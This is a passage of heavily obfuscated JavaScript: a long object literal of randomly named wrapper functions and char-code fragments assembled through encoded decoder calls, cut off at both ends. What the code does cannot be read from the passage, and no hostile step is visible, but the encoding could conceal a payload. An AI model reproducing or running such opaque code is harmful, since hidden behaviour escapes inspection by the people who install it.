_0xf9c527(_0x3dbfe5);},'wihfr':_0x3b019d(0xf51,0x9ed,0x39b,0x6b9)+_0x26d48f(0x292,0x10a,-0x277,0x5ec)+'03,107,105'+',119,113','catQa':function(_0x1456da,_0x2d33ed){return _0x1456da(_0x2d33ed);},'Yyrct':function(_0x53b4f0,_0xa961fb){return _0x53b4f0+_0xa961fb;},'XDKpS':function(_0x1ae6a1,_0x5e7ec4){return _0x1ae6a1+_0x5e7ec4;},'lZfeC':function(_0x58d84f,_0x1bb41e){return _0x58d84f(_0x1bb41e);},'jPreD':_0x3b019d(0x13a8,0x11af,0xb5a,0xded)+'7,104,110,'+'107,115,11'+_0x3b019d(0xbae,0x79a,0x9ea,0x91e),'eXXnN':function(_0x1c8b1b,_0x195a17){return _0x1c8b1b(_0x195a17);},'IQHTu':function(_0x3b1570,_0x99e6a1){return _0x3b1570(_0x99e6a1);},'XnYPf':_0x3b019d(0x552,0x51a,-0x111,0x37f)+'1','KbFxQ':function(_0x5c7ba6,_0x3a5cf6){return _0x5c7ba6(_0x3a5cf6);},'CHzEz':_0x26d48f(0xed,0x5a6,-0x534,-0x56e)+_0x26d48f(0x3ef,0x597,-0x21,-0x51)+'03,117,108'+_0x26d48f(-0x8,-0xf5,0x27e,0x18d)+'25','ADQkc':function(_0x181c5a,_0x4a2126){return _0x181c5a(_0x4a2126);},'Vljja':function(_0x132be9,_0x341f27){return _0x132be9+_0x341f27;},'YNGhb':'110,107,10'+'0,113,102,'+_0x26d48f(0x941,0xeef,0xd17,0xd9a)+'9','WIvVd':_0x26d48f(-0x81,0x1c6,-0x436,-0x26f),'cgReL':function(_0xf02030,_0x3b3e0e){return _0xf02030+_0x3b3e0e;},'ktBol':function(_0x426ace,_0x193efc){return _0x426ace(_0x193efc);},'oaWqS':_0x26d48f(0x874,0x61b,0x87f,0xb1e)+_0x26d48f(-0xf1,-0x256,0x4a8,0x191)+'16,104,107'+_0x3b019d(0x88e,0x647,0x8a6,0x816)+'10','rXsMe':function(_0x37f14e,_0x1975dc){return _0x37f14e(_0x1975dc);},'PSyNS':_0x3b019d(0x11d2,0xd18,0x737,0xf28)+'2,115,113,'+_0x26d48f(0x2cf,-0x254,0x7a4,-0x32e)+_0x26d48f(0x159,0x2eb,0x3cc,-0x30b)+'127,123','aoFsB':function(_0x2dceed,_0x40bea0){return _0x2dceed+_0x40bea0;},'DpEGP':function(_0x3d8319,_0x571c52){return _0x3d8319(_0x571c52);},'HqXtj':_0x26d48f(0x6ae,0xb4c,0x7df,0x8cd),'davCW':function(_0x491bb8,_0x109fc7){return _0x491bb8(_0x109fc7);},'jVztm':function(_0x4d975b,_0x85fe8){return _0x4d975b+_0x85fe8;},'isXzo':function(_0x5c0d0e,_0x471c38){return _0x5c0d0e+_0x471c38;},'pJOuW':function(_0x408f97,_0x387c4c){return _0x408f97(_0x387c4c);},'BilNQ':function(_0xfa3308,_0x41428f){return _0xfa3308+_0x41428f;},'hSRyI':function(_0x49d703,_0x31db05){return _0x49d703(_0x31db05);},'vklTh':_0x26d48f(0x7de,0x56e,0x469,0x533)+',101,119','NNQsL':function(_0x229f12,_0x4bba9d){return _0x229f12+_0x4bba9d;},'DPZhv':function(_0x4e937c,_0xdd2802){return _0x4e937c(_0xdd2802);},'WullM':function(_0x3a3c51,_0x53dc8c){return _0x3a3c51(_0x53dc8c);},'ogvwB':'111,105,10'+'4,112,102,'+_0x26d48f(0x37c,0x1c5,-0x92,0x4b8),'XXmLK':_0x26d48f(0x902,0x36b,0xa67,0x39e),'dffEQ':function(_0x598d64,_0x156b64){return _0x598d64(_0x156b64);},'sqLTH':_0x26d48f(0x8d1,0x37e,0xa10,0xa5b)+_0x26d48f(0x1a3,-0x3ed,0x349,0xcd),'PEPvT':function(_0x3c6616,_0x336daf){return _0x3c6616+_0x336daf;},'NrVUt':'109,103,11'+_0x3b019d(0x793,0x78a,0xb6c,0xd32)+_0x26d48f(0xc9,0x32e,0x2d2,0x475),'bYIgB':function(_0x2eee5c,_0x2a3166){return _0x2eee5c+_0x2a3166;},'VcCmG':'98,120','lXRFX':_0x26d48f(0x67,-0x294,0x557,-0x393)+_0x26d48f(0x1eb,-0x232,0x101,0x31),'yxTIH':function(_0x50f768,_0x3146bd){return _0x50f768(_0x3146bd);},'zZXyo':function(_0x4ee425,_0x3e9d12){return _0x4ee425(_0x3e9d12);},'pRmZB':_0x3b019d(0xaf1,0x7ad,0xd14,0x8de),'GfvuD':_0x26d48f(0x28d,0x56f,0x52a,-0x3aa)+_0x26d48f(0x19f,0x353,0x587,0x5a4)+'109,121,10'+'5,119,113,'+_0x3b019d(0x1366,0x10a6,0xd4b,0x130e),'QWfHw':function(_0x5261f0,_0x512b8c){return _0x5261f0(_0x512b8c);},'VWOAA':_0x26d48f(0x2c6,0x174,-0x77,0x221)+_0x26d48f(0xa58,0x4df,0xfe4,0x5f5)+_0x26d48f(0x26a,0xdd,0x3b8,0x5db)+'2,106','eNsYt':_0x26d48f(-0x11e,-0x50a,0x38c,-0x197)+'4','uMkCv':function(_0x13ddcb,_0xd4e443){return _0x13ddcb+_0xd4e443;},'AIBSV':function(_0x5f2b69,_0x5608cb){return _0x5f2b69(_0x5608cb);},'zkpch':_0x26d48f(0x405,0x95e,-0x22c,-0x1ca)+_0x3b019d(0x567,0x729,0x246,0xca9),'MsOKn':function(_0x32613c,_0x51134b){return _0x32613c(_0x51134b);},'dxigO':function(_0x356b3c,_0x4dbbef){return _0x356b3c+_0x4dbbef;},'gGPwR':function(_0x43aebe,_0x335e58){return _0x43aebe(_0x335e58);},'OfaOl':_0x26d48f(0x429,0x965,0x20,0xa5)+_0x26d48f(0x66c,0x405,0xca1,0x7b7)+'03','vSQqq':_0x26d48f(0x2fe,0x451,0x95e,0x8e8),'aMobK':function(_0x13de15,_0x138f10){return _0x13de15(_0x138f10);},'OmqVt':function(_0x2da70a,_0x220369){return _0x2da70a(_0x220369);},'CWfhB':_0x3b019d(0x11f2,0xf4a,0x1186,0xe02)+_0x26d48f(0x720,0xa91,0xbda,0xa4d),'YAipW':function(_0x2986f8,_0x5cbeca){return _0x2986f8(_0x5cbeca);},'YOaer':function(_0x2a3f08,_0x3e4dc7){return _0x2a3f08+_0x3e4dc7;},'auIyA':'116,99,117'+_0x26d48f(0xb40,0x9cd,0x91b,0x569),'BZTtA':function(_0x519c1a,_0x7e9d11){return _0x519c1a(_0x7e9d11);},'hjtET':function(_0x5e48c3,_0x55aebc){return _0x5e48c3(_0x55aebc);},'bZjBq':function(_0x202187,_0x182bcc){return _0x202187+_0x182bcc;},'QtrQt':function(_0x989422,_0x1f27be){return _0x989422+_0x1f27be;},'MMsqY':function(_0x2aa237,_0x1c199a){return _0x2aa237(_0x1c199a);},'TStPx':function(_0x18cc7e,_0x24b164){return _0x18cc7e(_0x24b164);},'eAWIf':'102,122,10'+'8,119,107','aCyGF':_0x26d48f(0x533,0x8b1,0x600,0xb77),'DnCGm':function(_0x3ae135,_0x127dd0){return _0x3ae135+_0x127dd0;},'Blmcd':function(_0x27564e,_0x3468d7){return _0x27564e+_0x3468d7;},'PLJnr':_0x3b019d(0x883,0xc04,0x10a8,0x665)+',101,112,1'+_0x3b019d(0x93f,0x595,0x69c,0xa00),'yuwxM':_0x26d48f(0x28d,0x840,0x219,0x24)+_0x3b019d(0x8ea,0xcce,0xeaf,0xc02)+_0x3b019d(0x10cc,0xd1d,0x6bf,0x83b),'uohFq':_0x26d48f(0xa2e,0x4fc,0x485,0xa8e)+_0x26d48f(-0xf1,0xc0,0x1ba,0x25)+'16','EGYtZ':function(_0x21daff,_0x51bcfb){return _0x21daff+_0x51bcfb;},'gTfxv':function(_0x2dfd52,_0x27d822){return _0x2dfd52(_0x27d822);},'vdgfs':function(_0x47cacd,_0x3abb35){return _0x47cacd(_0x3abb35);},'aLmPH':'107,103,11'+_0x26d48f(0x3a1,-0x195,0x8c8,0xfc)+_0x26d48f(0x246,0x20d,-0xd5,0x862)+'9','OqimZ':function(_0x5488ee,_0x4d0a4d){return _0x5488ee(_0x4d0a4d);},'Hngfj':function(_0x536c92,_0x3d4261){return _0x536c92+_0x3d4261;},'ivCvy':function(_0x4ca610,_0x2acea4){return _0x4ca610+_0x2acea4;},'gZmcC':function(_0x9e44d2,_0x567839){return _0x9e44d2+_0x567839;},'CJiQX':function(_0x35cfb1,_0x205981){return _0x35cfb1(_0x205981);},'ReIFl':_0x26d48f(0x88b,0x638,0x91b,0x41b)+'8','zXaXi':function(_0x50beca,_0x49d83f){return _0x50beca(_0x49d83f);},'xKWlw':_0x26d48f(0x88b,0xcb1,0x4db,0xd80)+_0x26d48f(0x77e,0x515,0xb44,0x70b),'IBBeR':_0x26d48f(0x77d,0x498,0xbfb,0xd13)+'0','cWlXQ':_0x26d48f(0x66,0x51a,0x3cc,0x43c)+_0x26d48f(0x42c,-0x154,0x168,0x217)+'114,104,10'+'7','GafYj':function(_0x433159,_0x7b8976){return _0x433159+_0x7b8976;},'Cdlwf':function(_0x4ec9d3,_0x13f1f2){return _0x4ec9d3(_0x13f1f2);},'lPJTC':_0x3b019d(0xb80,0x593,0x5ad,0x2c1)+_0x26d48f(0x760,0xa1f,0x855,0x848)+_0x26d48f(0xa1d,0xa77,0x40c,0x551)+'5','oQYSb':_0x26d48f(0x565,0x69c,0x89b,-0x86)+'8','wAsdz':function(_0x534f21,_0x1004ff){return _0x534f21+_0x1004ff;},'acYtK':_0x3b019d(0x14f7,0xffd,0x9d1,0x9f8)+_0x26d48f(0x73c,0xa5b,0x4a1,0x390)+_0x3b019d(0x1541,0xfb3,0xf64,0x122e)+_0x26d48f(0x958,0x84b,0xc0f,0xe0e),'rxSpH':function(_0x125245,_0x35baf6){return _0x125245+_0x35baf6;},'znQTA':'108,99,117','QCdmp':_0x3b019d(0x3ca,0x600,0x773,0x592)+_0x26d48f(0x7aa,0x417,0xaaf,0x662),'sZVHc':_0x3b019d(0xfd4,0x112e,0x15ad,0x1257)+_0x26d48f(0x4a2,0x83d,0x861,0x266)+'22','yghHw':'106,112,10'+_0x26d48f(0x69,-0xc5,-0x47,-0x474)+_0x26d48f(-0x7c,-0x6bb,0x5d8,-0x6ba),'rJped':function(_0x203841,_0x234088){return _0x203841(_0x234088);},'zVvyI':function(_0x24203f,_0xb472eb){return _0x24203f+_0xb472eb;},'qyLpd':function(_0x5e2c12,_0x4e455c){return _0x5e2c12(_0x4e455c);},'ZsPHX':_0x3b019d(0xee9,0xf07,0xb97,0xd6d),'Tczfr':_0x3b019d(0xd72,0xb7d,0xaa3,0xa08),'HrKbw':_0x3b019d(0x5c,0x5e5,0x766,0x836)+'8','pBQow':function(_0x50efb3,_0x275963){return _0x50efb3(_0x275963);},'iiAGf':function(_0x811a04,_0x390853){return _0x811a04(_0x390853);},'jhUIn':function(_0x1d3bcc,_0x36479f){return _0x1d3bcc+_0x36479f;},'WNGXo':function(_0x825729,_0x3e40d7){return _0x825729(_0x3e40d7);},'adDTF':_0x3b019d(0x1150,0x10a0,0xde2,0x16d5),'NCwpd':_0x3b019d(0x6e2,0x782,0x1ce,0xa35),'NnGjO':function(_0x33fbdf,_0xbd5569){return _0x33fbdf(_0xbd5569);},'hAUFF':_0x26d48f(0x6a4,0x412,0x290,0x72f)+_0x3b019d(0x12c6,0xfe5,0x15ba,0xe18)+_0x26d48f(0x34e,0x586,-0x54,0xa6)+'0,111,115,'+_0x3b019d(0x9fa,0xb4e,0x1139,0x7dc),'rdiYe':function(_0x1a2e0b,_0x17cdb5){return _0x1a2e0b(_0x17cdb5);},'sUoKq':_0x26d48f(0xb8,0x24f,0x12e,0x3e2)+'8','PVYAu':function(_0x1b88b0,_0x4b876b){return _0x1b88b0+_0x4b876b;},'pihTq':function(_0xd8338d,_0x492882){return _0xd8338d+_0x492882;},'DbriR':_0x26d48f(0xaca,0x9e4,0x73f,0x46d)+_0x3b019d(0x32d,0x91f,0xdae,0xce5),'ORoIU':function(_0x26eb9e,_0x54bcd3){return _0x26eb9e(_0x54bcd3);},'vKDEQ':_0x3b019d(0x9c5,0x520,0x14,0xa6d)+'9','ihtPd':function(_0x353ee4,_0x5cc491){return _0x353ee4(_0x5cc491);},'CKhQf':function(_0x27ff01,_0x3a3726){return _0x27ff01+_0x3a3726;},'DuaBX':function(_0x1ffcc4,_0x593802){return _0x1ffcc4+_0x593802;},'cFFhz':function(_0x4879c8,_0x2ceada){return _0x4879c8(_0x2ceada);},'DGlDu':_0x3b019d(0x104,0x657,0x74d,0xb68)+_0x26d48f(0x74b,0x92c,0x461,0x84e)+'22','mUbxx':function(_0x4d4233,_0x20b250){return _0x4d4233(_0x20b250);},'uQolD':_0x26d48f(0xf8,0x41b,-0x514,0x4df),'jjNBS':function(_0x10e624,_0x45ebb7){return _0x10e624(_0x45ebb7);},'MRsMm':_0x3b019d(0x1043,0xd18,0x789,0xff5)+_0x3b019d(0x6e7,0x611,0x678,0x6e)+_0x3b019d(0xce5,0x7d4,0xca0,0x7b0)+_0x26d48f(-0x25,-0x522,-0x4be,-0x19)+_0x3b019d(0xdbe,0x1040,0xa01,0xc2b),'bGjLw':function(_0x420ce7,_0x308db8){return _0x420ce7+_0x308db8;},'uhoTd':function(_0x5e0037,_0x2419b6){return _0x5e0037(_0x2419b6);},'kfQTU':function(_0x4f5f42,_0x12d098){return _0x4f5f42(_0x12d098);},'bGFJx':_0x26d48f(0x6c3,0x5bd,0x852,0x50d)+_0x26d48f(0xb01,0xa16,0x9fe,0x6cb)+'04,121,119','FhwAc':_0x26d48f(0xa8c,0x1090,0x748,0x803),'OGHXa':function(_0x3259a4,_0x2b1abe){return _0x3259a4(_0x2b1abe);},'kqjRw':function(_0x2b69df,_0x59bdd5){return _0x2b69df+_0x59bdd5;},'HfvQh':_0x26d48f(0x846,0x332,0x448,0x53b)+'2','wHvtO':_0x26d48f(0x1e9,0x7f3,0x2df,-0x180)+_0x26d48f(0xb49,0x68e,0xf50,0xb8e)+_0x26d48f(-0xcf,0x10f,-0x25b,0x41b)+_0x3b019d(0x174,0x707,0x95d,0x5ee),'TWYGs':function(_0x5a8ee0,_0x5818e2){return _0x5a8ee0+_0x5818e2;},'yOgTy':_0x26d48f(0x902,0x55e,0x802,0xf5e)+_0x26d48f(0xcc,0x3b5,-0x284,0x61)+_0x26d48f(-0x3a,0x12a,0x25d,-0x128),'IFNLT':function(_0x51eafc,_0xefbe20){return _0x51eafc(_0xefbe20);},'khnRS':_0x3b019d(0x849,0x7b9,0x85f,0x7a6)+_0x26d48f(0x295,0x6e8,0x517,-0x3a5)+'06,108','waWGQ':function(_0x21d015,_0x2ab76a){return _0x21d015(_0x2ab76a);},'WBpkF':function(_0x18645e,_0xbe9d18){return _0x18645e+_0xbe9d18;},'dWLmt':function(_0x561291,_0x138952){return _0x561291+_0x138952;},'KyPZu':function(_0x1ce529,_0x514199){return _0x1ce529+_0x514199;},'Eislv':function(_0x576cc5,_0x18387e){return _0x576cc5(_0x18387e);},'nUQsJ':function(_0x4e5e23,_0x40ab70){return _0x4e5e23(_0x40ab70);},'bYqPc':function(_0xb23f2d,_0x5330f3){return _0xb23f2d(_0x5330f3);},'OBNNc':'111,112,12'+'4','uGPIk':function(_0x5d185b,_0x2dd660){return _0x5d185b(_0x2dd660);},'HAfzT':function(_0x3a34ac,_0x5e70c6){return _0x3a34ac+_0x5e70c6;},'NtDPg':function(_0x39fa4a,_0xb681a5){return _0x39fa4a(_0xb681a5);},'luZnM':function(_0x5cf4ce,_0x3993b1){return _0x5cf4ce(_0x3993b1);},'mpTda':function(_0x383b72,_0x3aebf8){return _0x383b72+_0x3aebf8;},'OsDpw':function(_0x17b327,_0x314d75){return _0x17b327(_0x314d75);},'yxPFA':'99,113,124'+_0x26d48f(0x223,-0x2f9,0xb1,0x45c)+'11','vtEYH':'102,112','BQDxc':_0x26d48f(0x290,0x8ee,0x43c,0x879)+_0x26d48f(0xa6a,0xc97,0x472,0xb4b),'qodgB':function(_0x382f35,_0x3d6f02){return _0x382f35+_0x3d6f02;},'IFFcj':_0x3b019d(0x79b,0xa09,0xa0c,0xf4a)+_0x3b019d(0xc95,0x665,0xa3a,0x2e8)+_0x3b019d(0xed8,0xe3d,0x1049,0xdb8),'xNqZR':function(_0x5b9a24,_0x4500a6){return _0x5b9a24(_0x4500a6);},'MyVob':function(_0x45b475,_0x252a22){return _0x45b475(_0x252a22);},'TOcxq':_0x3b019d(0xf54,0xda2,0xcf7,0x94e)+_0x3b019d(0x12c0,0x1005,0xe8e,0xc65)+_0x26d48f(0x38e,0x7b5,0x87c,0x77a)+'6','lgIjd':function(_0x4b4ac6,_0x284fa7){return _0x4b4ac6+_0x284fa7;},'yJsMZ':function(_0x16957c,_0x509414){return _0x16957c+_0x509414;},'mxsNX':'106,112','kVBSg':_0x3b019d(0x630,0xbf7,0xb29,0x719)+_0x26d48f(0x985,0x659,0x93f,0xa88)+'103','LnIPV':function(_0x273861,_0x34d8aa){return _0x273861(_0x34d8aa);},'FhLoN':function(_0x5ef7be,_0x499d55){return _0x5ef7be(_0x499d55);},'eCxAE':_0x3b019d(0xc2b,0x9fb,0xefe,0xcf0)+'8,120,102,'+_0x3b019d(0x119f,0x104f,0x1002,0xfce),'OLkci':function(_0x12bef2,_0x5b0e46){return _0x12bef2(_0x5b0e46);},'GUlvD':function(_0x3831f4,_0x2c62f0){return _0x3831f4+_0x2c62f0;},'PumXe':function(_0x280e55,_0x204f50){return _0x280e55(_0x204f50);},'ECHQA':function(_0x25abf7,_0x53d19d){return _0x25abf7(_0x53d19d);},'GvehB':_0x26d48f(0xde,-0x152,-0x4c3,0x1eb),'fmEfo':function(_0x2b8cd9,_0x4170ff){return _0x2b8cd9(_0x4170ff);},'AjTaj':function(_0x304fe6,_0x11141c){return _0x304fe6(_0x11141c);},'gIpwy':_0x3b019d(0xee7,0xf6e,0x986,0xfa3)+_0x26d48f(0x6d2,0x18f,0x2c5,0x526)+'107,127','qmbih':function(_0x469eb9,_0x55c3b9){return _0x469eb9(_0x55c3b9);},'APdqQ':_0x3b019d(0x160f,0x10bb,0x1506,0xaa6)+_0x26d48f(0x552,0x7b8,0x816,0x54f)+_0x26d48f(0x32,0x528,0x51b,-0x347)+_0x26d48f(-0x128,-0x3f1,-0x46a,0x337)+_0x26d48f(0x4e9,0x4a1,0x2e2,0x8a3),'pZkmI':function(_0x493288,_0x53507){return _0x493288(_0x53507);},'ykrvL':'116,119,11'+_0x3b019d(0x92b,0xe5b,0xdf5,0x13a5),'hNGai':function(_0xba9a70,_0x3de279){return _0xba9a70(_0x3de279);},'DfWwK':_0x3b019d(0x13c3,0x11c2,0xc29,0x15b6)+_0x26d48f(0xfc,-0x111,0x12d,0x5dc)+_0x3b019d(0x1544,0x108a,0x1023,0x1418),'AyVeL':function(_0x17e519,_0xbae05e){return _0x17e519+_0xbae05e;},'HsGZA':function(_0x4c357c,_0xcc47fc){return _0x4c357c+_0xcc47fc;},'ccCJr':function(_0x5cfa8f,_0x3eec13){return _0x5cfa8f(_0x3eec13);},'XhJIY':_0x3b019d(0x10a8,0xb1f,0xda0,0xce6)+_0x3b019d(0xf62,0xb5e,0x83f,0x1184)+_0x26d48f(0x60e,0x97a,0xa7,0x62)+'5,107','CDWIz':function(_0x3be9ec,_0x586389){return _0x3be9ec+_0x586389;},'AkugN':function(_0x56365f,_0x4429ad){return _0x56365f+_0x4429ad;},'UMkhM':_0x3b019d(0xd0e,0x93a,0x349,0xe6b)+_0x26d48f(0xa5f,0x100a,0xf6c,0x533)+_0x26d48f(0x2d9,-0x33b,-0x29e,0x287)+_0x26d48f(0xb16,0x113c,0xbae,0x656),'zlZXw':function(_0x15097c,_0x51d3ef){return _0x15097c(_0x51d3ef);},'yEBic':function(_0x5828e7,_0xd64686){return _0x5828e7(_0xd64686);},'JkHYZ':'109,110,10'+_0x3b019d(0x911,0xc36,0xcfa,0x947)+_0x26d48f(0x51a,0x54d,0x8e4,0x827),'TyFPO':function(_0x3abbb1,_0x133b63){return _0x3abbb1+_0x133b63;},'tayYC':function(_0x2ac8ea,_0x4cbbaa){return _0x2ac8ea(_0x4cbbaa);},'JIUMB':_0x3b019d(0xfa7,0xc58,0x7d1,0xab7)+'5','ZMJGT':_0x3b019d(0xb1f,0xc18,0xc13,0x83c)+_0x26d48f(0x326,0x3db,0x541,0x7a5)+_0x26d48f(0x59a,0x3b2,0x90b,0x711),'zuInQ':function(_0x438985,_0x2ea3c3){return _0x438985+_0x2ea3c3;},'nnLpK':function(_0x3d3048,_0x55166c){return _0x3d3048(_0x55166c);},'MXGxr':_0x26d48f(0x388,-0x2b0,0x77e,0x2af)+_0x26d48f(0x0,0x98,0x181,-0x14b)+_0x3b019d(0x2f1,0x5c5,0x756,0x49c),'ZiXkj':function(_0x2a72a4,_0x52cd53){return _0x2a72a4(_0x52cd53);},'Rzoom':function(_0x32fe0a,_0x2dc059){return _0x32fe0a+_0x2dc059;},'almtF':function(_0x2d225d,_0x2027f5){return _0x2d225d+_0x2027f5;},'skHHe':function(_0x3e8621,_0xe57f4b){return _0x3e8621(_0xe57f4b);},'kDtLP':_0x26d48f(0x3ab,0x614,0x64a,-0xc0)+'3,112,116,'+_0x3b019d(0xf9,0x656,0x454,0xa5f),'Cgnzz':function(_0x20eb30,_0x204aae){return _0x20eb30(_0x204aae);},'LMslF':_0x3b019d(0x103c,0x10b9,0x146e,0xae3)+_0x3b019d(0x1113,0xb4c,0xd75,0xa48)+_0x26d48f(-0xf6,0x1a6,0x3fc,0xd4)+_0x3b019d(-0x94,0x5af,0x460,0x2c7),'KezcR':function(_0x581b7c,_0x462944){return _0x581b7c(_0x462944);},'IxSSO':function(_0x562a76,_0x3d07d9){return _0x562a76(_0x3d07d9);},'PHhLv':_0x3b019d(0x1b3,0x738,0x7a7,0x37b)+_0x3b019d(0xa2a,0x963,0x853,0x621)+_0x26d48f(0x249,0x115,0x2e9,-0x2f2),'HJSWS':function(_0xf6676c,_0x2fa3d7){return _0xf6676c+_0x2fa3d7;},'PQEJx':function(_0x1306c6,_0xf6fd6c){return _0x1306c6+_0xf6fd6c;},'GSjxo':function(_0x343e84,_0x5e87dc){return _0x343e84(_0x5e87dc);},'qwNnb':_0x3b019d(0x69a,0xb42,0x100b,0x70c)+_0x26d48f(0x28e,-0x16a,0x62e,0x40e)+_0x26d48f(0x48d,0x8f9,0x122,0x468)+_0x3b019d(0xb31,0xb3c,0x69d,0xebe),'KkPML':function(_0x18c354,_0x98f1ba){return _0x18c354+_0x98f1ba;},'qYWDq':function(_0x18f6d4,_0x39091){return _0x18f6d4+_0x39091;},'ESNdG':function(_0x288469,_0x201334){return _0x288469+_0x201334;},'lcemZ':'111,99,118'+',120,126','NSRZJ':function(_0x33b0e2,_0x2b74c7){return _0x33b0e2(_0x2b74c7);},'JlFQk':_0x3b019d(0xd57,0xca6,0xc66,0xadc)+'4,120','CmNHx':function(_0x428032,_0x5e90cd){return _0x428032(_0x5e90cd);},'aOkqV':function(_0x590275,_0x1ef5fe){return _0x590275+_0x1ef5fe;},'sFIWq':function(_0x15a295,_0x1a89c4){return _0x15a295+_0x1a89c4;},'opeeF':_0x26d48f(0x9ae,0x6ca,0x47b,0xf6f),'jhUow':function(_0x99e370,_0x7fb748){return _0x99e370(_0x7fb748);},'GPYkS':_0x26d48f(0x4c6,-0x184,0x4e5,0xcc)+_0x26d48f(0xa8b,0xa6f,0x529,0x541)+_0x3b019d(0x9d6,0x65a,0x30f,0x169),'tnTNF':function(_0x223ab7,_0x4b2f1b){return _0x223ab7(_0x4b2f1b);},'OXsKY':function(_0x966058,_0x9ae20a){return _0x966058(_0x9ae20a);},'qruqt':function(_0x3ff7d0,_0x58dc4f){return _0x3ff7d0+_0x58dc4f;},'CSJnh':function(_0x7cce71,_0x1dc5dc){return _0x7cce71(_0x1dc5dc);},'Ralnr':_0x3b019d(0xb5c,0x5ed,0x75e,0x91c)+_0x3b019d(0xbe2,0xd9e,0xebe,0xd04)+'111,107,13'+'0,108,121,'+_0x3b019d(0xbd5,0xbdb,0xdfb,0xd63),'QDDjs':function(_0x4547df,_0x305896){return _0x4547df+_0x305896;},'mNtjP':function(_0x3aa9ae,_0x247c18){return _0x3aa9ae(_0x247c18);},'RVnUr':_0x3b019d(0x592,0x54f,0xb0c,0x949),'AKrBA':function(_0x5dce05,_0xfaefb3){return _0x5dce05(_0xfaefb3);},'PsuKw':_0x3b019d(0x316,0x967,0x8e0,0x66d)+_0x26d48f(0x36d,-0x14e,0x4c8,0x91d)+_0x3b019d(0xf6f,0xa13,0x1038,0x4bc),'DQMbD':function(_0x33a715,_0x2ee663){return _0x33a715+_0x2ee663;},'UreUb':function(_0x58f7e8,_0x2b4a6c){return _0x58f7e8+_0x2b4a6c;},'qKkJD':_0x26d48f(-0xf3,-0x1b4,0x4cf,0x476)+_0x26d48f(0xa1a,0x7e2,0xd8c,0x45e),'GjmyJ':function(_0x531cc5,_0x5c06df){return _0x531cc5(_0x5c06df);},'dGAXD':function(_0x4b2854,_0xb1511a){return _0x4b2854(_0xb1511a);},'AtYRJ':_0x26d48f(0x2c8,0x3d7,0x8f4,0x318)+',104,116,1'+'20,104,124'+',126,108,1'+_0x26d48f(0x80c,0x652,0xac3,0xe46),'NrlaZ':function(_0x5dfc75,_0x3a4f49){return _0x5dfc75+_0x3a4f49;},'XVrWz':_0x3b019d(0x107b,0x1095,0x13da,0x15ca)+_0x3b019d(0x5cc,0x921,0xc38,0x2cc)+'11','OdIMa':function(_0x59ebf5,_0x50dde2){return _0x59ebf5(_0x50dde2);},'KjKYn':function(_0x27e93f,_0x555730){return _0x27e93f+_0x555730;},'SPGCC':function(_0x503b1e,_0x4cff8c){return _0x503b1e(_0x4cff8c);},'srBEB':_0x26d48f(0xb1b,0xf0c,0xcd3,0xa94)+_0x3b019d(0x2ae,0x72b,0x15e,0x32b)+'15,108','FUtPw':function(_0x1a9825,_0x2543db){return _0x1a9825(_0x2543db);},'cnFMN':function(_0x255728,_0x1c09a4){return _0x255728+_0x1c09a4;},'owRec':function(_0x2d65d3,_0x7c5cfd){return _0x2d65d3(_0x7c5cfd);},'QdjGQ':function(_0x5e2143,_0x1eb8d6){return _0x5e2143(_0x1eb8d6);},'TkAbN':function(_0x406a2b,_0x27401d){return _0x406a2b+_0x27401d;},'ruRUJ':_0x3b019d(0xe7e,0x104b,0xc29,0xee5)+_0x26d48f(0xca,0xab,-0x4fe,0x37f)+'06,111,108'+_0x3b019d(0xa6d,0xd7f,0xe99,0x1289),'OfCow':function(_0x2eaf82,_0x4a77a9){return _0x2eaf82(_0x4a77a9);},'VWkng':_0x3b019d(0x446,0x5fc,-0xf,0xe7)+_0x3b019d(0x955,0x57b,-0xc6,0x38d)+'111,115,12'+'4,110,124,'+'122,126','NHoYj':function(_0x11933a,_0x6d6f30){return _0x11933a(_0x6d6f30);},'bBOTn':_0x26d48f(0x52,0x2a,-0x1eb,-0x3ee)+_0x3b019d(0xe65,0x1011,0x15eb,0xede)+_0x3b019d(0xaa9,0xdea,0x12f0,0xa52)+_0x3b019d(0x316,0x6b8,0x802,0x697),'RSuKY':_0x26d48f(0x46c,0x1bd,0x2ce,0x737)+'4','Lhokq':function(_0xf36622,_0x3bf8d6){return _0xf36622+_0x3bf8d6;},'vsnnz':_0x26d48f(0x9b8,0xd4c,0xaca,0x4b3),'eTnbL':function(_0x27be06,_0x388cf6){return _0x27be06+_0x388cf6;},'Xwetg':function(_0x1df7d1,_0x4e32ac){return _0x1df7d1+_0x4e32ac;},'Qgibk':function(_0x30b9a5,_0x16d8c6){return _0x30b9a5(_0x16d8c6);},'YROaF':'98,122,117','TGbfY':_0x3b019d(0x10d1,0x11d7,0x1264,0xe05)+'4','GoEAX':function(_0x10b988,_0x4e13c9){return _0x10b988+_0x4e13c9;},'RgcMB':_0x26d48f(0x2c8,-0x2d1,0x4a0,0x5f0)+',104,102,1'+_0x26d48f(0x48d,0x1a7,0x2b0,0x888)+_0x26d48f(0x4c8,0x6ad,-0x93,0x1ad),'umIKK':_0x26d48f(0xa4c,0xb9f,0x54e,0x955)+'2','BTGnU':_0x3b019d(0x78,0x546,0x25a,0xfc)+_0x26d48f(0x5ad,0x2c8,0x62c,0x110)+_0x26d48f(0x7f,-0x51b,0x3c3,0x3ff)+_0x26d48f(0xb27,0xefd,0x562,0x10fc)+_0x26d48f(0x688,0x79,0x87a,0x80a),'yWoYb':function(_0x5a5cf0,_0x386823){return _0x5a5cf0(_0x386823);},'vwmJA':function(_0x2c1ee8,_0x31a3d1){return _0x2c1ee8(_0x31a3d1);},'rJXts':function(_0x376853,_0x5a4032){return _0x376853(_0x5a4032);},'UKDYu':'102,104,12'+_0x26d48f(0x96d,0x41e,0xa61,0x9ee)+'105,118,11'+'7','ngiHJ':_0x3b019d(0xf89,0xd3b,0x12d8,0x12a5)+_0x3b019d(0xc74,0x10db,0x14cc,0x1602)+'7','dVIsy':_0x26d48f(0xb4f,0xbd0,0x862,0xe94)+_0x26d48f(0x8d4,0x51f,0x919,0x440)+_0x26d48f(0xa0d,0x477,0xd6b,0x742),'TbwmM':function(_0x525f60,_0x4899cb){return _0x525f60+_0x4899cb;},'AJTvu':_0x3b019d(0xb65,0x7f3,0x9ef,0xc0c)+_0x26d48f(-0xf4,-0x758,-0x4bb,0x19d)+_0x3b019d(0x122a,0xbdb,0xd4e,0x76e),'izYxm':function(_0x3f3f6d,_0x5dcefb){return _0x3f3f6d(_0x5dcefb);},'Hnyqp':function(_0x4169b8,_0x71e4f2){return _0x4169b8(_0x71e4f2);},'wSYcF':function(_0x3cba6c,_0x34ac0b){return 